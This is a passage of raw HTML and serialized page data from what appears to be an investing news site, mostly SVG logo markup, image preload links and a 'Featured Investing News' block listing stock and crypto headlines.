0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z\",\"fill\":\"url(#o)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z\",\"fill\":\"url(#p)\",\"filter\":\"url(#q)\"}],[\"$\",\"path\",null,{\"d\":\"M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z\",\"fill\":\"url(#r)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z\",\"opacity\":\".5\",\"fill\":\"url(#s)\",\"filter\":\"url(#k)\"}]]}]}]]}],\"Follow\"]}]]}]}],[\"$\",\"article\",null,{\"className\":\"relative mb-[16px] lg:mb-[24px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/29/the-artificial-intelligence-ai-stock-that-refuses/\",\"className\":\"hover:underline\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative aspect-[985/579] overflow-hidden brightness-75 filter\",\"children\":[\"$\",\"$L30\",null,{\"className\":\"transform object-cover transition duration-700 hover:scale-105\",\"src\":\"https://g.foolcdn.com/editorial/images/852222/gettyimages-1482246510-1201x675-128554e.jpg\",\"alt\":\"GettyImages-1482246510-1201x675-128554e\",\"fill\":true,\"sizes\":\"(max-width: 768px) 100vw, 920px\",\"priority\":true,\"quality\":75}]}],[\"$\",\"div\",null,{\"className\":\"lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]\",\"children\":[\"$\",\"h3\",null,{\"className\":\"md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]\",\"style\":{\"textShadow\":\"0px 0px 4px rgba(0, 0, 0, 0.8)\"},\"children\":\"The Artificial Intelligence (AI) Stock That Refuses to Stay Down\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-[40px]\",\"children\":[[\"$\",\"article\",\"b7734e1d-d4f4-4638-ab03-f4144c2ca4a6\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/30/fdas-decision-on-eli-lillys-weight-loss-pill-delay/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 1 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/852743/a-team-of-scientists-reviewing-results-in-a-lab.jpg\",\"quality\":75,\"priority\":true,\"loading\":\"eager\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"FDA Decision on Eli Lilly's Weight Loss Pill Delayed to Q2. Is This Bad News for the Stock?\"}]]}]}],[\"$\",\"article\",\"a13c3d12-a323-4429-9a4b-856e8e1ac454\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/30/microsoft-just-hit-an-8-month-low-is-the-ai-stock/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 2 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/853562/microsoft-maia-chip.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Microsoft Just Hit an 8-Month Low. Is the AI Stock a No-Brainer Buy Right Now?\"}]]}]}],[\"$\",\"article\",\"7420ad2c-d833-4fea-9997-8de1d76b4a8d\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/30/this-low-cost-vanguard-fund-could-help-keep-your/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 3 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/852773/a-family-reviewing-financial-results-with-an-advisor.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"This Low-Cost Vanguard Fund Could Help Keep Your Portfolio Safe in 2026\"}]]}]}],[\"$\",\"article\",\"572139c1-b199-4712-9936-4ee74ed16687\",{\"className\":\"mb-[12px] lg:mb-[20px]\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"href\":\"/investing/2026/01/30/down-40-in-the-past-12-months-is-xrp-a-good-buy-ri/\",\"className\":\"text-gray-1100 flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]\",\"children\":[\"$\",\"$L30\",null,{\"width\":479,\"height\":281,\"className\":\"object-cover\",\"alt\":\"Featured article 4 thumbnail\",\"src\":\"https://g.foolcdn.com/editorial/images/852766/investor-at-home-looking-at-multiple-charts.jpg\",\"quality\":75,\"priority\":false,\"loading\":\"lazy\",\"sizes\":\"(max-width: 768px) 33vw, 240px\"}]}],[\"$\",\"h3\",null,{\"className\":\"text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium\",\"children\":\"Down 40% in the Past 12 Months, Is XRP a Good Buy Right Now?\"}]]}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block\",\"href\":\"/investing-news/\",\"children\":\"View All Fool Articles\"}]]\n"])</script><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 100vw, 920px"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=3840&amp;op=resize 3840w" imageSizes="(max-width: 768px) 33vw, 240px"/><div hidden id="S:0"><div class="mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6"><div class="flex w-full flex-row items-center justify-between"><h2 class="text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0">Featured Investing News</h2><a target="_blank" rel="noopener noreferrer" class="text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!" href="https://profile.google.com/cp/CgkvbS8wNTc4bWs"><svg xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 268.1522 273.8827" overflow="hidden" xml:space="preserve" class="size-4"><defs><linearGradient id="a"><stop offset="0" stop-color="#0fbc5c"></stop><stop offset="1" stop-color="#0cba65"></stop></linearGradient><linearGradient id="g"><stop offset=".2312727" stop-color="#0fbc5f"></stop><stop offset=".3115468" stop-color="#0fbc5f"></stop><stop offset=".3660131" stop-color="#0fbc5e"></stop><stop offset=".4575163" stop-color="#0fbc5d"></stop><stop offset=".540305" stop-color="#12bc58"></stop><stop offset=".6993464" stop-color="#28bf3c"></stop><stop offset=".7712418" stop-color="#38c02b"></stop><stop offset=".8605665" stop-color="#52c218"></stop><stop offset=".9150327" stop-color="#67c30f"></stop><stop offset="1" stop-color="#86c504"></stop></linearGradient><linearGradient id="h"><stop offset=".1416122" stop-color="#1abd4d"></stop><stop offset=".2475151" stop-color="#6ec30d"></stop><stop offset=".3115468" stop-color="#8ac502"></stop><stop offset=".3660131" stop-color="#a2c600"></stop><stop offset=".4456735" stop-color="#c8c903"></stop><stop offset=".540305" stop-color="#ebcb03"></stop><stop offset=".6156363" stop-color="#f7cd07"></stop><stop offset=".6993454" stop-color="#fdcd04"></stop><stop offset=".7712418" stop-color="#fdce05"></stop><stop offset=".8605661" stop-color="#ffce0a"></stop></linearGradient><linearGradient id="f"><stop offset=".3159041" stop-color="#ff4c3c"></stop><stop offset=".6038179" stop-color="#ff692c"></stop><stop offset=".7268366" stop-color="#ff7825"></stop><stop offset=".884534" stop-color="#ff8d1b"></stop><stop offset="1" stop-color="#ff9f13"></stop></linearGradient><linearGradient id="b"><stop offset=".2312727" stop-color="#ff4541"></stop><stop offset=".3115468" stop-color="#ff4540"></stop><stop offset=".4575163" stop-color="#ff4640"></stop><stop offset=".540305" stop-color="#ff473f"></stop><stop offset=".6993464" stop-color="#ff5138"></stop><stop offset=".7712418" stop-color="#ff5b33"></stop><stop offset=".8605665" stop-color="#ff6c29"></stop><stop offset="1" stop-color="#ff8c18"></stop></linearGradient><linearGradient id="d"><stop offset=".4084578" stop-color="#fb4e5a"></stop><stop offset="1" stop-color="#ff4540"></stop></linearGradient><linearGradient id="c"><stop offset=".1315461" stop-color="#0cba65"></stop><stop offset=".2097843" stop-color="#0bb86d"></stop><stop offset=".2972969" stop-color="#09b479"></stop><stop offset=".3962575" stop-color="#08ad93"></stop><stop offset=".4771242" stop-color="#0aa6a9"></stop><stop offset=".5684245" stop-color="#0d9cc6"></stop><stop offset=".667385" stop-color="#1893dd"></stop><stop offset=".7687273" stop-color="#258bf1"></stop><stop offset=".8585063" stop-color="#3086ff"></stop></linearGradient><linearGradient id="e"><stop offset=".3660131" stop-color="#ff4e3a"></stop><stop offset=".4575163" stop-color="#ff8a1b"></stop><stop offset=".540305" stop-color="#ffa312"></stop><stop offset=".6156363" stop-color="#ffb60c"></stop><stop offset=".7712418" stop-color="#ffcd0a"></stop><stop offset=".8605665" stop-color="#fecf0a"></stop><stop offset=".9150327" stop-color="#fecf08"></stop><stop offset="1" stop-color="#fdcd01"></stop></linearGradient><linearGradient xlink:href="#a" id="s" x1="219.6997" y1="329.5351" x2="254.4673" y2="329.5351" gradientUnits="userSpaceOnUse"></linearGradient><radialGradient xlink:href="#b" id="m" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#c" id="n" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)" cx="45.25866" cy="279.2738" fx="45.25866" fy="279.2738" r="71.46001"></radialGradient><radialGradient xlink:href="#d" id="l" cx="304.0166" cy="118.0089" fx="304.0166" fy="118.0089" r="47.85445" gradientTransform="matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#e" id="o" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)" cx="181.001" cy="177.2013" fx="181.001" fy="177.2013" r="71.46001"></radialGradient><radialGradient xlink:href="#f" id="p" cx="207.6733" cy="108.0972" fx="207.6733" fy="108.0972" r="41.1025" gradientTransform="matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)" gradientUnits="userSpaceOnUse"></radialGradient><radialGradient xlink:href="#g" id="r" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)" cx="109.6267" cy="135.8619" fx="109.6267" fy="135.8619" r="71.46001"></radialGradient><radialGradient xlink:href="#h" id="j" gradientUnits="userSpaceOnUse" gradientTransform="matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)" cx="154.8697" cy="145.9691" fx="154.8697" fy="145.9691" r="71.46001"></radialGradient><filter id="q" x="-.04842873" y="-.0582241" width="1.096857" height="1.116448" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="1.700914"></feGaussianBlur></filter><filter id="k" x="-.01670084" y="-.01009856" width="1.033402" height="1.020197" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation=".2419367"></feGaussianBlur></filter><clipPath clipPathUnits="userSpaceOnUse" id="i"><path d="M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z" fill="#000"></path></clipPath></defs><g transform="matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)"><g clip-path="url(#i)"><path d="M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z" fill="url(#j)" filter="url(#k)"></path><path d="M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z" fill="url(#l)" filter="url(#k)"></path><path d="M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z" fill="url(#m)" filter="url(#k)"></path><path d="m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z" fill="url(#n)" filter="url(#k)"></path><path d="M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z" fill="#3086ff" filter="url(#k)"></path><path d="M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 0-.0035-.3103-.0387-.6128-.0387-.9238 0-9.226 1.5696-16.0262 4.4306-24.3672 3.5294-10.2885 9.0557-19.7628 16.1223-27.9257 1.6019-2.0309 5.8748-6.3969 7.1214-9.0157.4749-.9975-.8621-1.5574-.9369-1.9085-.0836-.3927-1.8762-.0769-2.2778-.3694-1.2751-.9288-3.8001-1.4138-5.3334-1.8449-3.2772-.9215-8.7085-2.9536-11.7252-5.0601-9.5357-6.6586-24.417-14.6122-33.5047-24.2164Z" fill="url(#o)" filter="url(#k)"></path><path d="M162.0989 155.8569c22.1123 13.3013 28.4714-6.7139 43.173-12.9771L179.698 90.21568c-9.4075 3.92642-18.2957 8.80465-26.5426 14.50442-12.316 8.5122-23.192 18.8995-32.1763 30.7204Z" fill="url(#p)" filter="url(#q)"></path><path d="M171.0987 290.222c-29.6829 10.6413-34.3299 11.023-37.0622 29.2903 5.2213 5.0597 10.8312 9.74 16.7926 13.9835 15.9962 11.3867 46.766 26.5517 86.1178 26.5517.0462 0 .0904-.004.1366-.004v-59.1574c-.0298.0001-.064.002-.0938.002-14.7359 0-26.5113-3.8435-38.5848-10.5273-2.9768-1.6479-8.3775 2.7772-11.1229.799-3.7865-2.7284-12.8991 2.3508-16.1833-.9378Z" fill="url(#r)" filter="url(#k)"></path><path d="M219.6997 299.0227v59.9959c5.506.6402 11.2361 1.0289 17.2472 1.0289 6.0259 0 11.8556-.3073 17.5204-.8723v-59.7481c-6.3482 1.0777-12.3272 1.461-17.4776 1.461-5.9318 0-11.7005-.6858-17.29-1.8654Z" opacity=".5" fill="url(#s)" filter="url(#k)"></path></g></g></svg>Follow</a></div></div><article class="relative mb-[16px] lg:mb-[24px]"><a class="hover:underline" href="/investing/2026/01/29/the-artificial-intelligence-ai-stock-that-refuses/"><div class="relative aspect-[985/579] overflow-hidden brightness-75 filter"><img alt="GettyImages-1482246510-1201x675-128554e" decoding="async" data-nimg="fill" class="transform object-cover transition duration-700 hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, 920px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852222%2Fgettyimages-1482246510-1201x675-128554e.jpg&amp;w=3840&amp;op=resize"/></div><div class="lg:text-h4 absolute bottom-0 -mt-8 bg-black/70 p-3 text-lg font-bold text-gray-100 md:text-[32px]"><h3 class="md:text-h4-mobile lg:text-h4 m-0 p-[16px] text-lg leading-[1.2] font-medium text-white md:px-[24px] md:py-[18px]" style="text-shadow:0px 0px 4px rgba(0, 0, 0, 0.8)">The Artificial Intelligence (AI) Stock That Refuses to Stay Down</h3></div></a></article><div class="mb-[40px]"><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/01/30/fdas-decision-on-eli-lillys-weight-loss-pill-delay/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 1 thumbnail" loading="eager" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F852743%2Fa-team-of-scientists-reviewing-results-in-a-lab.jpg&amp;w=3840&amp;op=resize 3840w" 